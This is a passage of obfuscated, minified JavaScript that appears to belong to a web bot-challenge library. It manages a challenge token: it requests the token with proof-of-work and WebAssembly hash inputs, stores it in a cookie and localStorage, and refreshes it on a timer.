0x0===_0x164269?null:_0x164269;}),_0x3f4e0a={'Accept':_0x2337e2(0x36f)+_0x2337e2(0x44c)+_0x2337e2(0x1c7)+_0x2337e2(0x211)+_0x2337e2(0x4be)+'8','Content-Type':_0x2337e2(0x48a)+_0x2337e2(0x312)+_0x2337e2(0x211)+_0x2337e2(0x4be)+'8'},_0x219f09&&(_0x3f4e0a[_0x2337e2(0x4aa)+'st']=_0x219f09),_0x2fb584='d='[_0x2337e2(0x46d)](_0x1751bf),_0x4f79e8=(0x0,_0x5baaaf[_0x2337e2(0x3ba)+_0x2337e2(0x1d3)+_0x2337e2(0x4fd)])(_0x5d3439,_0x2fb584),[0x4,_0x17734f(_0x4f79e8,{'body':_0x518072,'headers':_0x3f4e0a,'method':_0x307c00[_0x2337e2(0x4f2)]})];case 0x1:if((_0x36f9d0=_0x4bded2[_0x2337e2(0x213)]())['ok'])return[0x2,_0x36f9d0[_0x2337e2(0x3e6)]()];throw new Error((_0x2337e2(0x26a)+_0x2337e2(0x400)+_0x2337e2(0x3a4)+':\x20')[_0x2337e2(0x46d)](_0x36f9d0[_0x2337e2(0x2eb)]));case 0x2:throw _0x3eb6b1=_0x4bded2[_0x2337e2(0x213)](),new _0x578894((_0x2337e2(0x2f6)+_0x2337e2(0x361)+_0x2337e2(0x14f)+_0x2337e2(0x17f))[_0x2337e2(0x46d)](_0x5d3439,_0x2337e2(0x4eb))[_0x2337e2(0x46d)](_0x3eb6b1));case 0x3:return[0x2];}});});}_0x49421f[_0x4faab9(0x39d)+_0x4faab9(0x3d1)]=_0x45043f,function(_0x36d692){var _0xae2f90=_0x4faab9;_0x36d692[_0xae2f90(0x4f5)]=_0xae2f90(0x4bc),_0x36d692[_0xae2f90(0x4f2)]=_0xae2f90(0x463);}(_0x307c00||(_0x307c00={}));var _0x5739d0=function(_0x1493e0,_0x118614){var _0x5be709=_0x4faab9;this[_0x5be709(0x240)+_0x5be709(0x2d1)+'e']=_0x1493e0,this[_0x5be709(0x41d)+_0x5be709(0x24e)+_0x5be709(0x38e)]=_0x118614;},_0x744c01=(function(){var _0x10a85a=_0x4faab9;function _0x460c97(_0x472cfa,_0x64580f,_0x1e227d,_0x5f30d3,_0x200553){var _0x1e9ccb=a1_0x7816;this[_0x1e9ccb(0x4a1)]=_0x472cfa,this[_0x1e9ccb(0x495)+_0x1e9ccb(0x293)]=_0x64580f,this[_0x1e9ccb(0x325)+_0x1e9ccb(0x460)]=_0x1e227d,this[_0x1e9ccb(0x276)]=_0x5f30d3,this[_0x1e9ccb(0x434)]=_0x200553;}return _0x460c97[_0x10a85a(0x3a2)+'on']=function(_0x3f2ecf){var _0x144b9b=_0x10a85a;if(_0x144b9b(0x502)!=typeof _0x3f2ecf[_0x144b9b(0x4a1)]&&null!==_0x3f2ecf[_0x144b9b(0x4a1)]||_0x144b9b(0x498)!=typeof _0x3f2ecf[_0x144b9b(0x495)+_0x144b9b(0x293)]||_0x144b9b(0x502)!=typeof _0x3f2ecf[_0x144b9b(0x325)+_0x144b9b(0x460)]&&null!==_0x3f2ecf[_0x144b9b(0x325)+_0x144b9b(0x460)]||_0x144b9b(0x502)!=typeof _0x3f2ecf[_0x144b9b(0x276)]&&void 0x0!==_0x3f2ecf[_0x144b9b(0x276)]||!0x0!==_0x3f2ecf[_0x144b9b(0x434)]&&void 0x0!==_0x3f2ecf[_0x144b9b(0x434)])throw new Error(_0x144b9b(0x4c8)+_0x144b9b(0x32f)+_0x144b9b(0x1e2)+_0x144b9b(0x2d1)+_0x144b9b(0x31d)+'at');return _0x3f2ecf;},_0x460c97;}());_0x49421f[_0x4faab9(0x250)+_0x4faab9(0x2d1)+'e']=_0x744c01;var _0x276b21=function(_0xd3c54e,_0x227e7d){var _0x36bd2f=_0x4faab9;this[_0x36bd2f(0x3b7)+_0x36bd2f(0x152)+'n']=_0xd3c54e,this[_0x36bd2f(0x1f5)+'n']=_0x227e7d;};_0x49421f[_0x4faab9(0x305)+'on']=_0x276b21;var _0x2eb5c4=function(_0x12988e,_0x4fb2dd,_0x25ea2d,_0x594a07){var _0x3d7200=_0x4faab9;void 0x0===_0x4fb2dd&&(_0x4fb2dd=null),void 0x0===_0x25ea2d&&(_0x25ea2d=null),void 0x0===_0x594a07&&(_0x594a07=null),this[_0x3d7200(0x3d4)+'on']=_0x12988e,this[_0x3d7200(0x501)+_0x3d7200(0x306)]=_0x4fb2dd,this[_0x3d7200(0x25f)]=_0x25ea2d,this[_0x3d7200(0x503)+_0x3d7200(0x2bd)]=_0x594a07;};function _0x2904d9(_0x5d13c2,_0x3edbfc){var _0x4cc817=_0x4faab9;return(_0x3edbfc[_0x4cc817(0x297)+'e']()-_0x5d13c2[_0x4cc817(0x297)+'e']())/0x36ee80;}function _0x1a4542(_0x31ba3b){return new Date(0x3e8*_0x31ba3b);}_0x49421f[_0x4faab9(0x305)+_0x4faab9(0x40a)+_0x4faab9(0x1ae)]=_0x2eb5c4,_0x49421f[_0x4faab9(0x165)+_0x4faab9(0x2d7)+'IE']='lax',_0x49421f[_0x4faab9(0x30c)+_0x4faab9(0x441)+_0x4faab9(0x4b1)]='';var _0x3d6517=Number('')||0x6;function _0x1b8965(_0x5d9574,_0x558c0d,_0x5f8d6b,_0x1f5f93){var _0x589295=_0x4faab9;if(!_0x558c0d&&_0x5f8d6b){if(_0x1f5f93&&_0x5d9574&&_0x5f8d6b[_0x589295(0x41d)+_0x589295(0x24e)+_0x589295(0x38e)]&&_0x2904d9(_0x1a4542(_0x5f8d6b[_0x589295(0x41d)+_0x589295(0x24e)+_0x589295(0x38e)]),_0x1a4542(_0x5d9574))>=_0x3d6517)return!0x1;var _0x14d4de=new Date(_0x5f8d6b[_0x589295(0x246)+_0x589295(0x266)]),_0x7b5c0=new Date();if(_0x7b5c0<=_0x14d4de){if((_0x14d4de[_0x589295(0x297)+'e']()-_0x7b5c0[_0x589295(0x297)+'e']())/0x3e8<=_0x5f8d6b[_0x589295(0x495)+_0x589295(0x293)])return!0x0;}}return!0x1;}var _0x362783=function(_0x47d759){function _0x3fabdf(){var _0x4d2731=a1_0x7816,_0x140eb9=_0x47d759[_0x4d2731(0x493)](this,_0x4d2731(0x2d4)+_0x4d2731(0x3d8)+_0x4d2731(0x178)+_0x4d2731(0x44e)+_0x4d2731(0x18a)+_0x4d2731(0x43d)+_0x4d2731(0x450)+_0x4d2731(0x2cf)+_0x4d2731(0x2aa)+_0x4d2731(0x4ad)+_0x4d2731(0x416)+_0x4d2731(0x25c)+_0x4d2731(0x274)+_0x4d2731(0x333)+_0x4d2731(0x419)+_0x4d2731(0x3b4)+_0x4d2731(0x336)+_0x4d2731(0x3e3)+_0x4d2731(0x2e4)+_0x4d2731(0x267)+_0x4d2731(0x43b)+_0x4d2731(0x219)+_0x4d2731(0x257)+_0x4d2731(0x4f3))||this;return Object[_0x4d2731(0x16b)+_0x4d2731(0x1a7)+'Of'](_0x140eb9,_0x3fabdf[_0x4d2731(0x18e)+_0x4d2731(0x446)]),_0x140eb9;}return _0xcd86b8(_0x3fabdf,_0x47d759),_0x3fabdf;}(Error);_0x49421f[_0x4faab9(0x4e4)+_0x4faab9(0x4fb)+'or']=_0x362783;var _0x3aee47=(function(){var _0x2abd15=_0x4faab9;function _0x10843b(_0x17a18f,_0x2f0e18,_0x33112a,_0x5b9e04){var _0x33838a=a1_0x7816,_0x4ec390;void 0x0===_0x17a18f&&(_0x17a18f=new _0x4a7e0f[(_0x33838a(0x47e))+(_0x33838a(0x385))+(_0x33838a(0x299))]()),void 0x0===_0x33112a&&(_0x33112a=(0x0,_0x5baaaf[_0x33838a(0x2a2)+_0x33838a(0x172)+_0x33838a(0x1ca)+'t'])()),void 0x0===_0x5b9e04&&(_0x5b9e04=(0x0,_0x5b94d5[_0x33838a(0x1d9)+_0x33838a(0x447)+_0x33838a(0x38f)])()),this[_0x33838a(0x171)+_0x33838a(0x14d)]=null,this[_0x33838a(0x171)+_0x33838a(0x14d)+_0x33838a(0x247)]=new Date(),this[_0x33838a(0x171)+_0x33838a(0x14d)+_0x33838a(0x3d6)]=null,this[_0x33838a(0x1e5)+_0x33838a(0x2f0)+'en']=[],this[_0x33838a(0x456)+_0x33838a(0x185)+'me']=new Date(),this[_0x33838a(0x456)+_0x33838a(0x38d)+_0x33838a(0x152)+_0x33838a(0x4e5)]=0x0,this[_0x33838a(0x456)+_0x33838a(0x381)+_0x33838a(0x370)]=0x0,this[_0x33838a(0x184)+'ut']='[[0,0.3,[2,2,1,1]],[0,0.9,[1,2,2,2]],[0,0.8,[2,1,2,1]],[0,0.3,[0,2,1,1]],[0,0.6,[3,1,1,1]]]',this[_0x33838a(0x4e6)+_0x33838a(0x20c)]='400',this[_0x33838a(0x4b3)+_0x33838a(0x2b1)+_0x33838a(0x24e)+_0x33838a(0x4ca)+_0x33838a(0x227)]=!0x1,this[_0x33838a(0x437)+'g']=!0x1,this[_0x33838a(0x4b3)+_0x33838a(0x24a)+_0x33838a(0x2e5)]=!0x1,this[_0x33838a(0x2d2)+_0x33838a(0x3ed)+_0x33838a(0x2a0)]=!0x1,this[_0x33838a(0x280)+_0x33838a(0x3ad)+_0x33838a(0x4d8)+_0x33838a(0x16e)]=null,this[_0x33838a(0x456)+_0x33838a(0x2c6)+'t']=_0x33112a,this[_0x33838a(0x2b3)+_0x33838a(0x299)]=_0x17a18f,this[_0x33838a(0x3b7)+_0x33838a(0x3a7)]=_0x5b9e04,this[_0x33838a(0x249)]=_0x2f0e18||new _0x45043f((_0x4ec390=_0x33112a,(0x0,_0x5baaaf[_0x33838a(0x48e)+_0x33838a(0x3bc)])(_0x4ec390[_0x33838a(0x272)])),window[_0x33838a(0x14b)],null);var _0x7ded33=_0x5c38fe('false');this[_0x33838a(0x1f6)]=(0x0,_0x3838eb[_0x33838a(0x3dd)+_0x33838a(0x322)])(_0x7ded33);}return _0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x2fb)+_0x2abd15(0x319)+_0x2abd15(0x19b)+'t']=function(_0xc50ef5){var _0x3ff2ea=_0x2abd15;return this[_0x3ff2ea(0x456)+_0x3ff2ea(0x381)+_0x3ff2ea(0x370)]=_0xc50ef5,this;},_0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x2fb)+_0x2abd15(0x389)+_0x2abd15(0x311)]=function(_0x4e9bf5){var _0x37499f=_0x2abd15;return this[_0x37499f(0x4b3)+_0x37499f(0x24a)+_0x37499f(0x2e5)]=_0x4e9bf5,this;},_0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x4a1)]=function(_0x3622ef){return _0x5e1da0(this,void 0x0,void 0x0,function(){var _0x33ac25,_0x53a20a=this;return _0x78a46c(this,function(_0x384b9b){var _0x592296=a1_0x7816;switch(_0x384b9b[_0x592296(0x4ed)]){case 0x0:if((0x0,_0x5baaaf[_0x592296(0x34e)+_0x592296(0x438)+'ne'])(window[_0x592296(0x303)+_0x592296(0x38f)][_0x592296(0x404)+_0x592296(0x37c)]))return[0x2,''];if(!this[_0x592296(0x437)+'g'])throw new Error(_0x592296(0x2d4)+_0x592296(0x1aa)+_0x592296(0x4e8)+_0x592296(0x437)+'g.');return _0x33ac25=new Date(),null!=this[_0x592296(0x171)+_0x592296(0x14d)]&&_0x33ac25<this[_0x592296(0x171)+_0x592296(0x14d)+_0x592296(0x247)]?[0x2,this[_0x592296(0x171)+_0x592296(0x14d)]]:null!=this[_0x592296(0x171)+_0x592296(0x14d)+_0x592296(0x3d6)]?[0x2,Promise[_0x592296(0x2c7)](this[_0x592296(0x171)+_0x592296(0x14d)+_0x592296(0x3d6)])]:[0x4,new Promise(function(_0x59c4e6,_0x3ac500){var _0xbdb9d3=_0x592296;_0x53a20a[_0xbdb9d3(0x1e5)+_0xbdb9d3(0x2f0)+'en'][_0xbdb9d3(0x1c3)]([_0x59c4e6,_0x3ac500]),void 0x0!==_0x3622ef&&setTimeout(function(){var _0x1dab4c=_0xbdb9d3;return _0x3ac500(new Error(_0x1dab4c(0x157)+_0x1dab4c(0x18c)+_0x1dab4c(0x480)+_0x1dab4c(0x2da)+_0x1dab4c(0x3fd)));},_0x3622ef);})];case 0x1:return[0x2,_0x384b9b[_0x592296(0x213)]()];}});});},_0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x2ed)+_0x2abd15(0x33f)+'a']=function(_0x5d7046,_0x38dc14,_0x1e4887,_0x3cfaf8){return _0x5e1da0(this,void 0x0,void 0x0,function(){var _0x159fe5=this;return _0x78a46c(this,function(_0x3f2f7d){var _0x29728d=a1_0x7816;switch(_0x3f2f7d[_0x29728d(0x4ed)]){case 0x0:return[0x4,new Promise(function(_0x2b6a66,_0x14c0de){return _0x5e1da0(_0x159fe5,void 0x0,void 0x0,function(){var _0x480783,_0x2ecb26,_0x5c2b07;return _0x78a46c(this,function(_0x1df64d){var _0x4e70c5=a1_0x7816;switch(_0x1df64d[_0x4e70c5(0x4ed)]){case 0x0:return _0x1df64d[_0x4e70c5(0x46a)][_0x4e70c5(0x1c3)]([0x0,0x3,,0x4]),setTimeout(function(){var _0x4e590a=_0x4e70c5;_0x14c0de(new Error(_0x4e590a(0x2ed)+_0x4e590a(0x33f)+_0x4e590a(0x1d4)+_0x4e590a(0x28e)));},_0x1e4887),this[_0x4e70c5(0x437)+'g']||this[_0x4e70c5(0x3ce)](),[0x4,this[_0x4e70c5(0x4a1)](_0x1e4887)];case 0x1:return _0x480783=_0x1df64d[_0x4e70c5(0x213)](),[0x4,this[_0x4e70c5(0x249)][_0x4e70c5(0x2ed)+_0x4e70c5(0x33f)+'a']({'data':_0x3cfaf8,'payload':_0x38dc14,'provider':_0x5d7046,'token':_0x480783})];case 0x2:return _0x2ecb26=_0x1df64d[_0x4e70c5(0x213)](),this[_0x4e70c5(0x3e8)+'en'](new _0x5739d0(_0x2ecb26,_0x5dd571(this[_0x4e70c5(0x3b7)+_0x4e70c5(0x3a7)]))),_0x2b6a66(_0x2ecb26[_0x4e70c5(0x4a1)]),[0x3,0x4];case 0x3:return _0x5c2b07=_0x1df64d[_0x4e70c5(0x213)](),_0x14c0de(_0x5c2b07),[0x3,0x4];case 0x4:return[0x2];}});});})];case 0x1:return[0x2,_0x3f2f7d[_0x29728d(0x213)]()];}});});},_0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x38a)+_0x2abd15(0x2cc)]=function(){var _0x47707c=_0x2abd15;return this[_0x47707c(0x437)+'g'];},_0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x513)]=function(){var _0xcb9e81=_0x2abd15;this[_0xcb9e81(0x2b3)+_0xcb9e81(0x299)][_0xcb9e81(0x513)](),this[_0xcb9e81(0x437)+'g']=!0x1;},_0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x3ce)]=function(_0x32c43b){var _0x3d6ec7=_0x2abd15,_0xd8e4e=this;if(void 0x0===_0x32c43b&&(_0x32c43b=!0x1),!(0x0,_0x5baaaf[_0x3d6ec7(0x34e)+_0x3d6ec7(0x438)+'ne'])(window[_0x3d6ec7(0x303)+_0x3d6ec7(0x38f)][_0x3d6ec7(0x404)+_0x3d6ec7(0x37c)])){if(this[_0x3d6ec7(0x437)+'g']=!0x0,(0x0,_0x5baaaf[_0x3d6ec7(0x4d0)+_0x3d6ec7(0x345)+_0x3d6ec7(0x147)])(this[_0x3d6ec7(0x456)+_0x3d6ec7(0x2c6)+'t'])){var _0x4928e3=_0x5dd571(this[_0x3d6ec7(0x3b7)+_0x3d6ec7(0x3a7)]),_0x2f49dc=_0x4928e3?_0x1a4542(_0x4928e3):void 0x0;this[_0x3d6ec7(0x4b3)+_0x3d6ec7(0x2b1)+_0x3d6ec7(0x24e)+_0x3d6ec7(0x4ca)+_0x3d6ec7(0x227)]=!!_0x2f49dc&&_0x2904d9(_0x2f49dc,this[_0x3d6ec7(0x456)+_0x3d6ec7(0x185)+'me'])<_0x3d6517;}else this[_0x3d6ec7(0x4b3)+_0x3d6ec7(0x2b1)+_0x3d6ec7(0x24e)+_0x3d6ec7(0x4ca)+_0x3d6ec7(0x227)]=!0x0;_0x3d6ec7(0x3ff)+'g'===document[_0x3d6ec7(0x214)+_0x3d6ec7(0x401)]?document[_0x3d6ec7(0x317)+_0x3d6ec7(0x2ee)+_0x3d6ec7(0x1b2)](_0x3d6ec7(0x30a)+_0x3d6ec7(0x217)+_0x3d6ec7(0x1b1),function(){var _0x465c66=_0x3d6ec7;return _0xd8e4e[_0x465c66(0x3f2)+_0x465c66(0x191)+'l'](_0x32c43b);}):this[_0x3d6ec7(0x3f2)+_0x3d6ec7(0x191)+'l'](_0x32c43b);}},_0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x325)+_0x2abd15(0x363)]=function(){var _0x109e7d=_0x2abd15;return new RegExp('('[_0x109e7d(0x46d)](_0x49421f[_0x109e7d(0x1ab)+_0x109e7d(0x41a)],'|')[_0x109e7d(0x46d)](_0x49421f[_0x109e7d(0x1ab)+_0x109e7d(0x310)+_0x109e7d(0x30c)+_0x109e7d(0x3a3)],')='))[_0x109e7d(0x1a6)](document[_0x109e7d(0x325)]);},_0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x228)+_0x2abd15(0x2b7)+_0x2abd15(0x26e)]=function(_0x566adc){return _0x5e1da0(this,void 0x0,void 0x0,function(){var _0x15981c,_0x1c650b,_0x47392b,_0x504622;return _0x78a46c(this,function(_0x135e8e){var _0x2b33d9=a1_0x7816;switch(_0x135e8e[_0x2b33d9(0x4ed)]){case 0x0:return _0x15981c=_0x518ddf(),_0x1c650b=_0x5dd571(this[_0x2b33d9(0x3b7)+_0x2b33d9(0x3a7)]),_0x47392b=_0x5c38fe('true'),_0x15981c&&_0x1b8965(_0x1c650b,_0x566adc,_0x15981c,_0x47392b)?[0x4,this[_0x2b33d9(0x249)][_0x2b33d9(0x1cf)+_0x2b33d9(0x186)+_0x2b33d9(0x1d1)](_0x15981c[_0x2b33d9(0x4a1)])]:[0x3,0x2];case 0x1:return _0x504622=_0x135e8e[_0x2b33d9(0x213)](),this[_0x2b33d9(0x3e8)+'en'](new _0x5739d0(_0x504622,_0x15981c[_0x2b33d9(0x41d)+_0x2b33d9(0x24e)+_0x2b33d9(0x38e)])),this[_0x2b33d9(0x1f6)][_0x2b33d9(0x513)](_0x2b33d9(0x269)),[0x2,!0x0];case 0x2:return[0x2,!0x1];}});});},_0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x3f2)+_0x2abd15(0x191)+'l']=function(_0xc242d5){return _0x5e1da0(this,void 0x0,void 0x0,function(){var _0x3b6514;return _0x78a46c(this,function(_0x39c2ca){var _0x41ae16=a1_0x7816;switch(_0x39c2ca[_0x41ae16(0x4ed)]){case 0x0:this[_0x41ae16(0x1f6)][_0x41ae16(0x3ce)](_0x41ae16(0x269)),_0x39c2ca[_0x41ae16(0x4ed)]=0x1;case 0x1:return _0x39c2ca[_0x41ae16(0x46a)][_0x41ae16(0x1c3)]([0x1,0x4,,0x5]),[0x4,this[_0x41ae16(0x228)+_0x41ae16(0x2b7)+_0x41ae16(0x26e)](_0xc242d5)];case 0x2:return _0x39c2ca[_0x41ae16(0x213)]()?[0x2]:[0x4,this[_0x41ae16(0x3e2)+_0x41ae16(0x4af)]()];case 0x3:return _0x39c2ca[_0x41ae16(0x213)](),[0x3,0x5];case 0x4:return _0x3b6514=_0x39c2ca[_0x41ae16(0x213)](),(0x0,_0x4afa2f[_0x41ae16(0x202)])((_0x41ae16(0x23f)+'\x20')[_0x41ae16(0x46d)](_0x3b6514,_0x41ae16(0x49d))[_0x41ae16(0x46d)](_0x3b6514[_0x41ae16(0x486)+'e'],'\x20]')),this[_0x41ae16(0x2c7)+_0x41ae16(0x4af)](_0x3b6514),[0x3,0x5];case 0x5:return this[_0x41ae16(0x1f6)][_0x41ae16(0x513)](_0x41ae16(0x269)),[0x2];}});});},_0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x2c7)+_0x2abd15(0x4af)]=function(_0xb2bdba){var _0x1e6e15=_0x2abd15;this[_0x1e6e15(0x171)+_0x1e6e15(0x14d)]=null,this[_0x1e6e15(0x171)+_0x1e6e15(0x14d)+_0x1e6e15(0x3d6)]=_0xb2bdba;for(var _0x578079=0x0,_0x448532=this[_0x1e6e15(0x1e5)+_0x1e6e15(0x2f0)+'en'];_0x578079<_0x448532[_0x1e6e15(0x1bf)];_0x578079++){(0x0,_0x448532[_0x578079][0x1])(_0xb2bdba);}this[_0x1e6e15(0x1e5)+_0x1e6e15(0x2f0)+'en'][_0x1e6e15(0x1bf)]=0x0;},_0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x3e8)+'en']=function(_0x15aa13){var _0x157c11=_0x2abd15,_0x4a52d5=this,_0x59aac1=_0x15aa13[_0x157c11(0x240)+_0x157c11(0x2d1)+'e'],_0x528a3c=(function(){var _0x418a2f=_0x157c11;switch(_0x49421f[_0x418a2f(0x165)+_0x418a2f(0x2d7)+'IE']){case _0x418a2f(0x3c4):case _0x418a2f(0x521):case _0x418a2f(0x14c)+_0x418a2f(0x4a0):return _0x49421f[_0x418a2f(0x165)+_0x418a2f(0x2d7)+'IE'];default:return _0x418a2f(0x521);}}()),_0x4374e2=(function(){var _0x215ffa=_0x157c11;switch(_0x49421f[_0x215ffa(0x30c)+_0x215ffa(0x441)+_0x215ffa(0x4b1)]){case _0x215ffa(0x3c4):case _0x215ffa(0x521):case _0x215ffa(0x14c)+_0x215ffa(0x4a0):return _0x49421f[_0x215ffa(0x30c)+_0x215ffa(0x441)+_0x215ffa(0x4b1)];default:return null;}}());if(null!==_0x59aac1[_0x157c11(0x4a1)]){var _0x3a0b2c=0x278d00;(0x0,_0x5baaaf[_0x157c11(0x3a5)+_0x157c11(0x160)+'e'])(_0x49421f[_0x157c11(0x1ab)+_0x157c11(0x41a)],_0x59aac1[_0x157c11(0x4a1)],_0x3a0b2c,_0x59aac1[_0x157c11(0x325)+_0x157c11(0x460)],_0x528a3c),null!=_0x4374e2?(0x0,_0x5baaaf[_0x157c11(0x3a5)+_0x157c11(0x160)+'e'])(_0x49421f[_0x157c11(0x1ab)+_0x157c11(0x310)+_0x157c11(0x30c)+_0x157c11(0x3a3)],_0x59aac1[_0x157c11(0x4a1)],_0x3a0b2c,_0x59aac1[_0x157c11(0x325)+_0x157c11(0x460)],_0x4374e2):(0x0,_0x5baaaf[_0x157c11(0x2df)+_0x157c11(0x4c1)])(_0x49421f[_0x157c11(0x1ab)+_0x157c11(0x310)+_0x157c11(0x30c)+_0x157c11(0x3a3)]);try{localStorage[_0x157c11(0x1ba)+'m'](_0x49421f[_0x157c11(0x1ab)+_0x157c11(0x41a)],JSON[_0x157c11(0x502)+_0x157c11(0x2ae)](_0x1cdf04[_0x157c11(0x4cc)+_0x157c11(0x3db)+_0x157c11(0x3d3)](_0x59aac1,_0x15aa13[_0x157c11(0x41d)+_0x157c11(0x24e)+_0x157c11(0x38e)])));}catch(_0x424fe8){}}this[_0x157c11(0x171)+_0x157c11(0x14d)]=_0x59aac1[_0x157c11(0x4a1)],this[_0x157c11(0x171)+_0x157c11(0x14d)+_0x157c11(0x3d6)]=null;var _0x4f9bb8=new Date();_0x4f9bb8[_0x157c11(0x3c7)+_0x157c11(0x1c8)](_0x4f9bb8[_0x157c11(0x3ab)+_0x157c11(0x1c8)]()+_0x59aac1[_0x157c11(0x495)+_0x157c11(0x293)]),this[_0x157c11(0x171)+_0x157c11(0x14d)+_0x157c11(0x247)]=_0x4f9bb8;var _0x3bf8eb=Math[_0x157c11(0x445)](0x0,_0x59aac1[_0x157c11(0x495)+_0x157c11(0x293)]-0xa);if(_0x3bf8eb>0x0){for(var _0x431359=0x0,_0x42314b=this[_0x157c11(0x1e5)+_0x157c11(0x2f0)+'en'];_0x431359<_0x42314b[_0x157c11(0x1bf)];_0x431359++){(0x0,_0x42314b[_0x431359][0x0])(_0x59aac1[_0x157c11(0x4a1)]);}this[_0x157c11(0x1e5)+_0x157c11(0x2f0)+'en'][_0x157c11(0x1bf)]=0x0;}this[_0x157c11(0x437)+'g']&&this[_0x157c11(0x2b3)+_0x157c11(0x299)][_0x157c11(0x448)+'er'](function(){var _0x19246b=_0x157c11;return _0x4a52d5[_0x19246b(0x3e2)+_0x19246b(0x4af)]();},0x3e8*_0x3bf8eb);},_0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x1bd)+_0x2abd15(0x45c)+'d']=function(){return'false';},_0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x304)+_0x2abd15(0x411)]=function(){var _0x1c4abd=_0x2abd15;return this[_0x1c4abd(0x2d2)+_0x1c4abd(0x3ed)+_0x1c4abd(0x2a0)]?_0x1c4abd(0x248):'false';},_0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x23d)]=function(_0x291027){return _0x5e1da0(this,void 0x0,void 0x0,function(){var _0x200599,_0x514e3e,_0x22d3ce,_0x3800ec,_0x41bb83,_0x27c4e8,_0x5870d8=this;return _0x78a46c(this,function(_0x22b1de){var _0x59c846=a1_0x7816;switch(_0x22b1de[_0x59c846(0x4ed)]){case 0x0:return 0x1===_0x291027&&this[_0x59c846(0x456)+_0x59c846(0x38d)+_0x59c846(0x152)+_0x59c846(0x4e5)]++,_0x59c846(0x248)===this[_0x59c846(0x304)+_0x59c846(0x411)]()?(_0x59c846(0x248)===this[_0x59c846(0x1bd)+_0x59c846(0x45c)+'d']()?(_0x200599=(0x0,_0x30c644[_0x59c846(0x4fa)+_0x59c846(0x364)+_0x59c846(0x40c)+_0x59c846(0x510)+_0x59c846(0x2f2)])(),_0x514e3e=_0x30c644[_0x59c846(0x39a)+_0x59c846(0x4fc)]):(_0x200599=function(){var _0x418a28=_0x59c846;return Promise[_0x418a28(0x391)+'e'](null);},_0x514e3e=function(_0x49e605){}),_0x22d3ce=this[_0x59c846(0x249)][_0x59c846(0x33b)+_0x59c846(0x28a)+_0x59c846(0x42a)]()):(_0x200599=function(){var _0x29030c=_0x59c846;return Promise[_0x29030c(0x391)+'e'](null);},_0x514e3e=function(_0x4b4a6d){},_0x22d3ce=Promise[_0x59c846(0x391)+'e'](null)),_0x3800ec=this[_0x59c846(0x280)+_0x59c846(0x3ad)+_0x59c846(0x4d8)+_0x59c846(0x16e)],_0x41bb83={'aih':'5rQnK3wZToihRQUahZbvXhdtiUB2uoXRY9JGFk5fFhU=','t':this[_0x59c846(0x1f6)],'at':_0x291027,'sic':this[_0x59c846(0x456)+_0x59c846(0x38d)+_0x59c846(0x152)+_0x59c846(0x4e5)],'slc':this[_0x59c846(0x456)+_0x59c846(0x381)+_0x59c846(0x370)],'slt':this[_0x59c846(0x456)+_0x59c846(0x185)+'me'][_0x59c846(0x297)+'e'](),'pow':function(_0x2f02ee){var _0x319457=_0x59c846;return null!==_0x3800ec?_0x55c2fe[_0x319457(0x1e4)+_0x319457(0x3c3)](_0x22d3ce,_0x200599,_0x514e3e,function(_0x4cfdb8){_0x3800ec(_0x4cfdb8),_0x2f02ee(_0x4cfdb8);}):_0x55c2fe[_0x319457(0x1e4)+_0x319457(0x3c3)](_0x22d3ce,_0x200599,_0x514e3e,_0x2f02ee);},'pt':0x1,'gcs':(0x0,_0x5baaaf[_0x59c846(0x338)+_0x59c846(0x452)+_0x59c846(0x4d5)+_0x59c846(0x2ba)])(),'s':_0x5b94d5[_0x59c846(0x2e9)],'poi':this[_0x59c846(0x184)+'ut'],'poil':parseInt(this[_0x59c846(0x4e6)+_0x59c846(0x20c)],0xa),'ws':'[\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACjMBMQBBsq2fjntB7Lm0/QNqIABqQZznqqUEQYnUzsF9bEHA+ayfB0G55bPkAWxraiAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACj4BPABB1I+CxwRB5pPZnAFrQdDenc8CQYz5itYFbGpB1Yz4k31BuNbC7QJrQfW/wPF6QaeGpft8amtqIABqCw==\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACj4BPABB696algNB+ZzPwAVsQYmp0/gBQZvFgeF+amxBprq+u35BjNz1rQRsQYPIzc4EQeLZj7Z7amxqIIfLAGoL\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACjMBMQBBhL7bn3xBmZuMy3hsQbG6z4EHQYKnxoZ/amwg2cwAQaP/g/AEQZ+d8ZEFa2xqIABqCw==\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAg6MgAIABqCw==\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAgACAAags=\"]','poa':'[\"sawtooth\",-64,38,2,0.5264339,0.4013881]','utils':_0x4a2f07[_0x59c846(0x3e5)+_0x59c846(0x236)+'NS']},[0x4,new Promise(function(_0x522126,_0x974f10){var _0x2cb043=_0x59c846;return(0x0,_0x5b94d5[_0x2cb043(0x3b7)+_0x2cb043(0x367)])(_0x5870d8[_0x2cb043(0x3b7)+_0x2cb043(0x3a7)],_0x41bb83,_0x522126,_0x974f10);})];case 0x1:return _0x27c4e8=_0x22b1de[_0x59c846(0x213)](),[0x2,new 